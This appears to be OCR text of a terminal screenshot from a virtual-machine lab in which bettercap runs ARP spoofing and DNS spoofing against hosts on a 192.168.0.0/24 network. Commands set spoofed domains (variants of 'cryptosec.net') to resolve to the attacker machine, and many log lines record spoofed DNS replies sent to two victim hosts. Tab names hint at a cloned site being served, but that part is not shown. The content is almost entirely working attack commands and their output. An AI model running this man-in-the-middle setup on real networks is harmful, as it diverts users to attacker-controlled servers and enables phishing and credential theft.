 anonymous@osboxes: ~
File Actions Edit View Help
an... ~ × anony...r/www × anonymo...ttercap × anonymous@osb.../sites/amazon × anonymo...ttercap ×
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.164 : 08:00:27:f1:08:42 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.164 : 08:00:27:f1:08:42 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » [17:27:22] [sys.log] [inf] dns.spoof sending spoofed DNS reply for cr6ptosec.net
(→192.168.0.33) to 192.168.0.168 : 08:00:27:60:9a:83 (PCS Computer Systems GmbH).
192.168.0.0/24 > 192.168.0.33 » dns.spoof off
192.168.0.0/24 > 192.168.0.33 » set dns.spoof.domains [17:30:37] [endpoint.lost] endpoint 192.168.0.19 b2:f2:e3:8
2:c7:16 lost.
192.168.0.0/24 > 192.168.0.33 » set dns.spoof.domains cryptosec.net
192.168.0.0/24 > 192.168.0.33 » dns.spoof on
192.168.0.0/24 > 192.168.0.33 » [17:31:10] [sys.log] [inf] dns.spoof cryptosec.net → 192.168.0.33
192.168.0.0/24 > 192.168.0.33 » arp.spoof off
[17:33:23] [sys.log] [inf] arp.spoof restoring ARP cache of 2 targets.
[17:33:23] [sys.log] [inf] arp.spoof waiting for ARP spoofer to stop ...
192.168.0.0/24 > 192.168.0.33 » dns.spoof off
192.168.0.0/24 > 192.168.0.33 » set dns.spoof.domains cryptosec.net
192.168.0.0/24 > 192.168.0.33 » arp.spoof on
192.168.0.0/24 > 192.168.0.33 » [17:33:45] [sys.log] [inf] arp.spoof arp spoofer started, probing 2 targets.
192.168.0.0/24 > 192.168.0.33 » dns.spoof on
192.168.0.0/24 > 192.168.0.33 » [17:33:50] [sys.log] [inf] dns.spoof cryptosec.net → 192.168.0.33
192.168.0.0/24 > 192.168.0.33 » set dns.spoof.domains cryptos3c.net
192.168.0.0/24 > 192.168.0.33 » dns.spoof off
192.168.0.0/24 > 192.168.0.33 » dns.spoof on
[17:34:37] [sys.log] [inf] dns.spoof cryptos3c.net → 192.168.0.33
192.168.0.0/24 > 192.168.0.33 »